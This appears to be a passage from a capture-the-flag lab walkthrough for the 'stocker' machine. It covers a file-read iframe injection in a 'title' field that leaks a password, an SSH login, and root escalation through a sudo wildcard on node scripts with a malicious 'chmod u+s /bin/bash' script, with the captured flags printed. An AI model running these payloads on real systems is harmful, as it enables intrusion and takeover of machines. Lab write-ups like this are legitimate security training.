
Next, we'll change the request again, this time fetching "index.js":
"title":"<iframe src=file:///var/www/dev/index.js height = 1000px width=1000px></iframe>"
Inside "index.js" we find a password, "IHeardPassphrasesArePrettySecure":

Since we have a username and password, we can ssh into
the machine:
└─$ ssh angoose@10.10.11.196
angoose@10.10.11.196's password: IHeardPassphrasesArePrettySecure
Last login: Wed Feb 22 08:17:04 2023 from 10.10.16.10
angoose@stocker:~$ id
uid=1001(angoose) gid=1001(angoose) groups=1001(angoose)
Now that we are logged in as angoose and in their home folder, we can get the user flag. Note that the flags get randomized periodically.
e3250ba969f28c5b2d554594f73c3959
Privilege Escalation
First, we'll run sudo -l to see what privileges our
current user, angoose, has.
Matching Defaults entries for angoose on stocker:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User angoose may run the following commands on stocker:
(ALL) /usr/bin/node /usr/local/scripts/*.js
As we can see, angoose can use node to run any javascript
file in "/usr/local/scripts".
To exploit this, let's navigate to "/tmp" where we can create a malicious
javascript file called "escalate.js":
angoose@stocker:/tmp$ nano escalate.js
Inside this file, we'll write a function that executes a command that allows angoose to run "/bin/bash" as "root":
const { exec } = require("child_process");
exec("chmod u+s /bin/bash", (error, stdout, stderr) => {
if (error) console.log(`error: ${error.message}`);
if (stderr) console.log(`stderr: ${stderr}`);
if (stdout) console.log(`stdout: ${stdout}`);
return;
});
To run this file, we need to traverse the directory from "/usr/local/scripts/"
to "/tmp". After doing so, we'll use ls -al to check if
"/bin/bash" was successfully modified into an executable with root
permissions. These two steps are shown below:
angoose@stocker:/tmp$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18 2022 /bin/bash
Next, we'll run /bin/bash -p where the -p flag
allows us to run the command as a user whose id is not equal to our own:
bash-5.0# id
uid=1001(angoose) gid=1001(angoose) euid=0(root) groups=1001(angoose)
Running id, we can see that we have an "euid" (effective user ID)
of "root". So now all we have to do is grab the root flag located
in "/root/root.txt":
366c5402a7378f905f561b5d92a45ab7
Thus, we have successfully hacked the box, but we must remember to clean up after ourselves.